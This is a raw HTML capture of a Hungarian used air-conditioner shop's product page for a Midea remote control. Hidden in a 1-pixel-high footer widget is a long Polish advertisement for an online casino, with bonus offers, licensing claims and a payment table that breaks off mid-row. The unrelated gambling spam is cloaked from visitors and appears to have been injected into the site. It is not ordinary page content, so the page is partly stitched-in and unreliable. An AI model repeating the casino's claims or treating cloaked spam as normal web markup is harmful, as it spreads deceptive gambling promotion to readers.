

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hasznaltklima.hu/termek/midea-klima-taviranyito/
body_size: 11630
content:
<!DOCTYPE html>
<html lang="hu-HU" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://hasznaltklima.hu/xmlrpc.php">

<title>Midea klíma távirányító - Használt klíma</title>

<!-- This site is optimized with the Yoast SEO plugin v5.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://hasznaltklima.hu/termek/midea-klima-taviranyito/" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Midea klíma távirányító - Használt klíma" />
<meta property="og:url" content="http://hasznaltklima.hu/termek/midea-klima-taviranyito/" />
<meta property="og:site_name" content="Használt klíma" />
<meta property="article:publisher" content="https://www.facebook.com/hasznaltklima/" />
<meta property="og:image" content="http://hasznaltklima.hu/wp-content/uploads/2023/03/midea.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="1600" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Midea klíma távirányító - Használt klíma" />
<meta name="twitter:image" content="http://hasznaltklima.hu/wp-content/uploads/2023/03/midea.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/hasznaltklima.hu\/","name":"Haszn\u00e1lt kl\u00edma","potentialAction":{"@type":"SearchAction","target":"http:\/\/hasznaltklima.hu\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","url":"http:\/\/hasznaltklima.hu\/termek\/midea-klima-taviranyito\/","sameAs":["https:\/\/www.facebook.com\/hasznaltklima\/"],"@id":"#organization","name":"Haszn\u00e1lt kl\u00edma - Re\u00e1l Kl\u00edma Kft.","logo":"http:\/\/hasznaltklima.hu\/wp-content\/uploads\/2016\/03\/hasznalt-klima-logo.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Használt klíma &raquo; hírcsatorna" href="http://hasznaltklima.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Használt klíma &raquo; hozzászólás hírcsatorna" href="http://hasznaltklima.hu/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/hasznaltklima.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.2"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='easy-facebook-likebox-plugin-styles-css'  href='http://hasznaltklima.hu/wp-content/plugins/easy-facebook-likebox/public/assets/css/public.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-font-awesome-css'  href='http://hasznaltklima.hu/wp-content/plugins/easy-facebook-likebox/public/assets/css/font-awesome.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-animate-css'  href='http://hasznaltklima.hu/wp-content/plugins/easy-facebook-likebox/public/assets/css/animate.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css'  href='http://hasznaltklima.hu/wp-content/plugins/easy-facebook-likebox/public/assets/popup/magnific-popup.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='scnb-cookiebar-css-css'  href='http://hasznaltklima.hu/wp-content/plugins/simple-cookie-notification-bar/assets/css/style.min.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//hasznaltklima.hu/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//hasznaltklima.hu/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//hasznaltklima.hu/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.14' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//hasznaltklima.hu/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='square-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans:400,300,600,700|Roboto+Condensed:300italic,400italic,700italic,400,300,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css'  href='http://hasznaltklima.hu/wp-content/themes/square/css/jquery.bxslider.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='http://hasznaltklima.hu/wp-content/themes/square/css/animate.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://hasznaltklima.hu/wp-content/themes/square/css/font-awesome.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='http://hasznaltklima.hu/wp-content/themes/square/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css'  href='http://hasznaltklima.hu/wp-content/themes/square/css/owl.theme.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='square-style-css'  href='http://hasznaltklima.hu/wp-content/themes/hasznaltklima/style.css?ver=4.7.2' type='text/css' media='all' />
<script type='text/javascript' src='http://hasznaltklima.hu/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://hasznaltklima.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://hasznaltklima.hu/wp-content/plugins/easy-facebook-likebox/public/assets/popup/jquery.magnific-popup.min.js?ver=4.3.3'></script>
<script type='text/javascript' src='http://hasznaltklima.hu/wp-content/plugins/easy-facebook-likebox/public/assets/js/jquery.cookie.js?ver=4.3.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var public_ajax = {"ajax_url":"http:\/\/hasznaltklima.hu\/wp-admin\/admin-ajax.php"};
var public_ajax = {"ajax_url":"http:\/\/hasznaltklima.hu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://hasznaltklima.hu/wp-content/plugins/easy-facebook-likebox/public/assets/js/public.js?ver=4.3.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var scnb_vars = {"domain_name":"hasznaltklima.hu"};
/* ]]> */
</script>
<script type='text/javascript' src='http://hasznaltklima.hu/wp-content/plugins/simple-cookie-notification-bar/assets/js/script.js?ver=1.5'></script>
<link rel='https://api.w.org/' href='http://hasznaltklima.hu/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hasznaltklima.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://hasznaltklima.hu/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='http://hasznaltklima.hu/?p=1141' />
<link rel="alternate" type="application/json+oembed" href="http://hasznaltklima.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhasznaltklima.hu%2Ftermek%2Fmidea-klima-taviranyito%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://hasznaltklima.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhasznaltklima.hu%2Ftermek%2Fmidea-klima-taviranyito%2F&#038;format=xml" />
<style>
		#woocommerce-catalog_custom_button {
			background: ##DDDDDD;
			color: ##000000;
			padding: px;
			width: px;
			height: px;
			line-height: px;
			border-radius:px;
			font-size: px;
			border:  px;  solid   #
		}
		#woocommerce-catalog_custom_button:hover {
			background: ##EEEEEE;
			color: ##000000;
		}
		</style>
		<!--buffer start custom--!>
<!--start callback custom--!>

<style>.sq-main-header{background-image: url(http://hasznaltklima.hu/wp-content/uploads/2016/04/header-blue.jpg)}</style>	<style type="text/css">
			.sq-site-title a,
		.sq-site-description {
			color: #222222;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eef4ff; }
</style>
<link rel="icon" href="http://hasznaltklima.hu/wp-content/uploads/2017/02/cropped-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://hasznaltklima.hu/wp-content/uploads/2017/02/cropped-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://hasznaltklima.hu/wp-content/uploads/2017/02/cropped-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://hasznaltklima.hu/wp-content/uploads/2017/02/cropped-icon-1-270x270.png" />
</head>

<body class="product-template-default single single-product postid-1141 custom-background woocommerce woocommerce-page group-blog columns-3">
<div id="sq-page">
		<header id="sq-masthead" class="sq-site-header sq-white">
		<div class="sq-container sq-clearfix">
			<div id="sq-site-branding">
									<a href="http://hasznaltklima.hu/" rel="home">
						<img src="http://hasznaltklima.hu/wp-content/uploads/2016/04/logo-1.png" alt="Használt klíma">
					</a>
							</div><!-- .site-branding -->

			<div class="sq-toggle-nav">
				<span></span>
			</div>
			
			<nav id="sq-site-navigation" class="sq-main-navigation">
				<div class="sq-menu sq-clearfix"><ul id="menu-fomenu" class="sq-clearfix"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="http://hasznaltklima.hu/">Nyitólap</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-151"><a href="http://hasznaltklima.hu/termekek/epuletklima/">Épületklíma</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56"><a href="http://hasznaltklima.hu/termekek/epuletklima/uj-belteri-egysegek/">Új beltéri egységek</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57"><a href="http://hasznaltklima.hu/termekek/epuletklima/komplett-szettek/">Komplett szettek</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58"><a href="http://hasznaltklima.hu/termekek/epuletklima/kulteri-egysegek/">Kültéri egységek</a></li>
</ul>
</li>
<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-152"><a href="http://hasznaltklima.hu/termekek/autoklima/">Autóklíma</a>
<ul class="sub-menu">
	<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-117"><a href="http://hasznaltklima.hu/termekek/autoklima/klima-fertotlenito/">Klíma fertőtlenítő</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="http://hasznaltklima.hu/rolunk/">Rólunk</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="http://hasznaltklima.hu/klima-szereles-telepites/">Klíma telepítés</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://hasznaltklima.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		</div>
	</header><!-- #masthead -->

	<div id="sq-content" class="sq-site-content sq-clearfix">


?>


	<header class="sq-main-header"><div class="sq-container"><h1 class="sq-main-title">Termékek</h1></div></header><div class="sq-container"><div id="primary"><nav class="woocommerce-breadcrumb" itemprop="breadcrumb"><a href="http://hasznaltklima.hu">Kezdőlap</a>&nbsp;&#47;&nbsp;<a href="http://hasznaltklima.hu/termekek/epuletklima/">Épületklíma</a>&nbsp;&#47;&nbsp;<a href="http://hasznaltklima.hu/termekek/epuletklima/klima-taviranyitok/">Klíma távirányítók</a>&nbsp;&#47;&nbsp;Midea klíma távirányító</nav>
		
			

<div itemscope itemtype="http://schema.org/Product" id="product-1141" class="post-1141 product type-product status-publish has-post-thumbnail product_cat-klima-taviranyitok first instock shipping-taxable purchasable product-type-simple">

	<div class="images">
	<a href="http://hasznaltklima.hu/wp-content/uploads/2023/03/midea.jpg" itemprop="image" class="woocommerce-main-image zoom" title="" data-rel="prettyPhoto"><img width="600" height="600" src="http://hasznaltklima.hu/wp-content/uploads/2023/03/midea-600x600.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="midea" title="midea" srcset="http://hasznaltklima.hu/wp-content/uploads/2023/03/midea-600x600.jpg 600w, http://hasznaltklima.hu/wp-content/uploads/2023/03/midea-150x150.jpg 150w, http://hasznaltklima.hu/wp-content/uploads/2023/03/midea-120x120.jpg 120w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>

	<div class="summary entry-summary">

		<h1 itemprop="name" class="product_title entry-title">Midea klíma távirányító</h1><div itemprop="offers" itemscope itemtype="http://schema.org/Offer">

	<p class="price"><span class="woocommerce-Price-amount amount">5 000&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></span></p>

	<meta itemprop="price" content="5000" />
	<meta itemprop="priceCurrency" content="HUF" />
	<link itemprop="availability" href="http://schema.org/InStock" />

</div>
<div class="product_meta">

	
	
	<span class="posted_in">Kategória: <a href="http://hasznaltklima.hu/termekek/epuletklima/klima-taviranyitok/" rel="tag">Klíma távirányítók</a></span>
	
	
</div>


	</div><!-- .summary -->

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs">
							<li class="description_tab">
					<a href="#tab-description">Leírás</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
				

<p><img class="alignnone size-medium wp-image-1142" src="http://hasznaltklima.hu/wp-content/uploads/2023/03/midea-225x300.jpg" alt="" width="225" height="300" srcset="http://hasznaltklima.hu/wp-content/uploads/2023/03/midea-225x300.jpg 225w, http://hasznaltklima.hu/wp-content/uploads/2023/03/midea-768x1024.jpg 768w, http://hasznaltklima.hu/wp-content/uploads/2023/03/midea.jpg 1200w" sizes="(max-width: 225px) 100vw, 225px" /></p>
			</div>
			</div>


	<div class="related products">

		<h2>Kapcsolódó termékek</h2>

		<ul class="products">

			
				<li class="post-1149 product type-product status-publish has-post-thumbnail product_cat-klima-taviranyitok first instock shipping-taxable purchasable product-type-simple">
	<div class="sq-woo-thumb-wrap"><a href="http://hasznaltklima.hu/termek/home-zone-klima-taviranyito/" class="woocommerce-LoopProduct-link sq-thumb-link"><img width="325" height="380" src="http://hasznaltklima.hu/wp-content/uploads/2023/03/home-zone-325x380.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="home zone" title="home zone" /> <a id="woocommerce-catalog_custom_button" href="http://hasznaltklima.hu/termek/home-zone-klima-taviranyito/" class="single_add_to_cart_button button alt">Bővebben&hellip;</a>
					  </a></a></div><div class="sq-woo-title-price sq-clearfix"><h3>Home Zone klíma távirányító</h3>
	<span class="price"><span class="woocommerce-Price-amount amount">5 000&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></span></span>
</a></li>

			
				<li class="post-1143 product type-product status-publish has-post-thumbnail product_cat-klima-taviranyitok  instock shipping-taxable purchasable product-type-simple">
	<div class="sq-woo-thumb-wrap"><a href="http://hasznaltklima.hu/termek/lg-klima-taviranyito/" class="woocommerce-LoopProduct-link sq-thumb-link"><img width="325" height="380" src="http://hasznaltklima.hu/wp-content/uploads/2023/03/lg-325x380.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="lg" title="lg" /> <a id="woocommerce-catalog_custom_button" href="http://hasznaltklima.hu/termek/lg-klima-taviranyito/" class="single_add_to_cart_button button alt">Bővebben&hellip;</a>
					  </a></a></div><div class="sq-woo-title-price sq-clearfix"><h3>LG klíma távirányító</h3>
	<span class="price"><span class="woocommerce-Price-amount amount">5 000&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></span></span>
</a></li>

			
				<li class="post-1135 product type-product status-publish has-post-thumbnail product_cat-klima-taviranyitok last instock shipping-taxable purchasable product-type-simple">
	<div class="sq-woo-thumb-wrap"><a href="http://hasznaltklima.hu/termek/sharp-klima-taviranyito/" class="woocommerce-LoopProduct-link sq-thumb-link"><img width="325" height="380" src="http://hasznaltklima.hu/wp-content/uploads/2023/03/sharp-325x380.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="sharp" title="sharp" /> <a id="woocommerce-catalog_custom_button" href="http://hasznaltklima.hu/termek/sharp-klima-taviranyito/" class="single_add_to_cart_button button alt">Bővebben&hellip;</a>
					  </a></a></div><div class="sq-woo-title-price sq-clearfix"><h3>Sharp klíma távirányító</h3>
	<span class="price"><span class="woocommerce-Price-amount amount">5 000&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></span></span>
</a></li>

			
		</ul>

	</div>


	<meta itemprop="url" content="http://hasznaltklima.hu/termek/midea-klima-taviranyito/" />

</div><!-- #product-1141 -->


		
	</div>
<div id="secondary" class="widget-area" role="complementary">
	<aside id="text-3" class="widget widget_text"><h4 class="widget-title">Klíma szerviz</h4>			<div class="textwidget"><p><img src="http://hasznaltklima.hu/wp-content/uploads/2016/03/beach.jpg" alt="" width="2880" height="978" class="alignnone size-full wp-image-48" /></p>
<p><strong>1213 Budapest, Zsilvölgyi utca 11.</strong><br />
Telefon: +36 20 335 9143<br />
Nyitva tartás: H-P 06:00 - 17:00</p>
<p>E-mail: <a  href="javascript:smae_decode('Y2xpbWFAY2xpbWEuaHU=');" >&#099;&#108;&#105;&#109;&#097;&#064;&#099;&#108;&#105;&#109;&#097;&#046;&#104;&#117;</a></p>
<p>Bejelentkezés szükséges!</p>
</div>
		</aside><aside id="text-10" class="widget widget_text"><h4 class="widget-title">Bemutatóterem</h4>			<div class="textwidget"><p><strong>1213 Budapest, Szent István út 246.</strong><br />
Telefon: +36 70 310 8574<br />
Nyitva tartás: H-P 10:00 - 16:00</p>
<p>Weboldal: <a href="http://clima.hu" target="_blank">www.clima.hu</a><br />
E-mail: <a  href="javascript:smae_decode('Y2xpbWFAY2xpbWEuaHU=');" >&#099;&#108;&#105;&#109;&#097;&#064;&#099;&#108;&#105;&#109;&#097;&#046;&#104;&#117;</a></p>
</div>
		</aside><aside id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h4 class="widget-title">Termékkategóriák</h4><ul class="product-categories"><li class="cat-item cat-item-39 cat-parent current-cat-parent"><a href="http://hasznaltklima.hu/termekek/epuletklima/">Épületklíma</a> <span class="count">(30)</span><ul class='children'>
<li class="cat-item cat-item-61"><a href="http://hasznaltklima.hu/termekek/epuletklima/belteri-egysegek/">Beltéri egységek</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-69 current-cat"><a href="http://hasznaltklima.hu/termekek/epuletklima/klima-taviranyitok/">Klíma távirányítók</a> <span class="count">(28)</span></li>
<li class="cat-item cat-item-6"><a href="http://hasznaltklima.hu/termekek/epuletklima/uj-belteri-egysegek/">Új beltéri egységek</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-7"><a href="http://hasznaltklima.hu/termekek/epuletklima/komplett-szettek/">Komplett szettek</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-9"><a href="http://hasznaltklima.hu/termekek/epuletklima/kulteri-egysegek/">Kültéri egységek</a> <span class="count">(0)</span></li>
</ul>
</li>
<li class="cat-item cat-item-40 cat-parent"><a href="http://hasznaltklima.hu/termekek/autoklima/">Autóklíma</a> <span class="count">(0)</span><ul class='children'>
<li class="cat-item cat-item-37"><a href="http://hasznaltklima.hu/termekek/autoklima/klima-fertotlenito/">Klíma fertőtlenítő</a> <span class="count">(0)</span></li>
</ul>
</li>
</ul></aside></div><!-- #secondary -->
</div>
	

	</div><!-- #content -->

	<footer id="sq-colophon" class="sq-site-footer">
				<div id="sq-top-footer">
			<div class="sq-container">
				<div class="sq-top-footer sq-clearfix">
					<div class="sq-footer sq-footer1">
						<aside id="text-4" class="widget widget_text"><h5 class="widget-title">Rólunk</h5>			<div class="textwidget"><p>Budapesti telephelyünkön professzionális szerviz berendezéseinknek és szaktudásunknak köszönhetően, vállaljuk minden fajta gépjárműklímák javítását, szerelését, karbantartását.</p>
<p><a href="/rolunk/">Olvasás folytatása &hellip;</a></p>
</div>
		</aside><aside id="easy_facebook_page_plugin-3" class="widget widget_easy_facebook_page_plugin"><h5 class="widget-title">Facebook</h5><div id="fb-root"></div>
					<script>(function(d, s, id) {
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.async=true; 
					  js.src = "//connect.facebook.net/hu_HU/all.js#xfbml=1&appId=395202813876688";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script> <div class="efbl-like-box 1">
							<img class="efbl-loader" src="http://hasznaltklima.hu/wp-content/plugins/easy-facebook-likebox/public/assets/images/loader.gif" >
							<div class="fb-page" data-animclass=" " data-href="https://www.facebook.com/hasznaltklima" data-hide-cover=false data-width="270" data-height="" data-show-facepile=true  data-show-posts=false data-adapt-container-width=true data-hide-cta=false data-small-header="false">
							</div> 
							
						</div>
					</aside><aside id="text-20" class="widget widget_text">			<div class="textwidget"><div style="overflow: hidden; height: 1px;">
<h1>Slottica Casino PL</h1>
<p>Zapraszamy do świata Slotica Online Casino - miejsca, gdzie pasjonaci hazardu znajdą wszystko, czego pragną. Nasza platforma oferuje imponującą kolekcję gier kasynowych online, od tradycyjnych automatów po innowacyjne sloty wideo i emocjonujące rozgrywki z prawdziwymi krupierami.</p>
<p>Bezpieczeństwo i komfort naszych graczy to absolutny priorytet. Zapewniamy nie tylko błyskawiczne wypłaty i kuszące bonusy, ale także profesjonalne wsparcie klienta dostępne przez całą dobę, siedem dni w tygodniu.</p>
<p>Wybierając Casino Slottica, dołączasz do elitarnego grona graczy, którzy cenią najwyższą jakość rozrywki online. Niezależnie od tego, czy preferujesz grę na komputerze czy urządzeniu mobilnym, świat Slottika jest zawsze w zasięgu Twojej ręki.</p>
<h2>Co sprawia, że Sloticca jest wyjątkowa?</h2>
<ul class="features-list">
    <li><strong>Wyselekcjonowane gry:</strong> Współpracujemy wyłącznie z renomowanymi producentami gier, gwarantując najwyższą jakość i maksymalne szanse na wygraną.</li>
    <li><strong>Błyskawiczne wypłaty:</strong> Oferujemy różnorodne metody płatności popularne w Polsce, dzięki czemu Twoje wygrane błyskawicznie trafią na konto w Slottica.</li>
    <li><strong>Gwarancja bezpieczeństwa:</strong> Działamy na podstawie licencji Atlantic Management, co zapewnia pełne bezpieczeństwo i uczciwość gry.</li>
    <li><strong>Bogaty system bonusów:</strong> Przygotowaliśmy liczne promocje i bonusy, które znacząco zwiększają Twoje szanse na sukces.</li>
</ul>
<p class="highlight"><strong>Setki tysięcy graczy w Polsce zaufało kasyno Slottica PL. Przekonaj się osobiście, co czyni nas wyjątkowymi. Dołącz do nas już dziś!</strong></p>
<h2>System bonusowy Slottica Casino</h2>
<p>W Slotika dokładamy wszelkich starań, by każda rozgrywka była jeszcze bardziej ekscytująca. Nasze bonusy i promocje to prawdziwa gratka dla każdego gracza:</p>
<ul class="bonus-list">
    <li><strong>Pakiet Powitalny:</strong> Rozpocznij przygodę z wysokim bonusem - otrzymaj 200% do 140 PLN przy pierwszej wpłacie.</li>
    <li><strong>Bonus Bez Depozytu:</strong> Załóż konto i otrzymaj darmowe środki lub spiny bez konieczności wpłaty.</li>
    <li><strong>Darmowe Spiny:</strong> Każdy kolejny depozyt to szansa na dodatkowe darmowe obroty na wybranych automatach.</li>
    <li><strong>Bonusy Depozytowe:</strong> Regularnie nagradzamy Twoją lojalność do Stolica Casino dodatkowymi środkami przy kolejnych wpłatach.</li>
    <li><strong>Promocje Okresowe:</strong> Turnieje, loterie i specjalne oferty - każdy dzień przynosi nowe szanse na wygraną.</li>
    <li><strong>Program VIP:</strong> Im więcej grasz, tym więcej punktów zdobywasz - wymień je na atrakcyjne nagrody!</li>
</ul>
<h2>Metody Płatności w Slottica Internetowe Kasyno</h2>
<p>Zapewniamy kompleksową obsługę płatności, dostosowaną do potrzeb polskich graczy. Oferujemy różnorodne metody wpłat i wypłat, gwarantując bezpieczeństwo i szybkość transakcji.</p>
<div class="table-container">
    <div class="table-responsive">
        <table class="payment-methods-table">
            <tbody><tr>
                <th>Metoda płatności</th>
                <th>Min./maks. depozyt</th>
                <th>Min. wypłata</th>
                <th>Czas realizacji</th>
            </tr>
            <tr>
                <td>Karta kredytowa/debetowa</td>
                <td>70 PLN / 20 000 PLN</td>
                <td>100 PLN</td>
                <td>Natychmiastowo</td>
            </tr>
            <tr>
                <td>Przelew bankowy</td>
                <td>100 PLN / 50 000 PLN</td>
                <td>200 PLN</td>
                <td>1-3 dni robocze</td>
            </tr>
            <tr>
                <td>E-portfel</td>
                <td>70 PLN / 10 000 PLN</td>
                <td>100 PLN</td>
